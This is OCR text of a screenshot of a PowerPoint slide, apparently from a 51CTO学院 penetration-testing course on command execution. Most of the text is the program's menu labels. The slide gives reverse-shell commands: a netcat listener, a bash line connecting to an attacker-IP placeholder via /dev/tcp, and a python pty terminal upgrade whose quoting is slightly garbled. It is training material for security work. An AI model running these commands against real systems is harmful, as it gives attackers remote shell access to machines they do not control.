 web(命令执行).pptx - PowerPoint
刘晓阳
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
告诉我你想要做什么
共享
粘贴
剪切
复制
格式刷
新建
幻灯片
版式
重置
节
18
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板
幻灯片
字体
段落
绘图
编辑
5
6
7
8
9
10
反弹shell
攻击机启动监听netcat
nc -nlvp 4444
靶场机器反弹shell
-- echo 'bash -i >& /dev/tcp/攻击机IP/4444 0>&1' | bash
渗透测试技巧
优化反弹shell 终端
-- python –c "import pty;pty.spawn('/bin/bash)'"
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 10 张
中文(中国)
备注
69%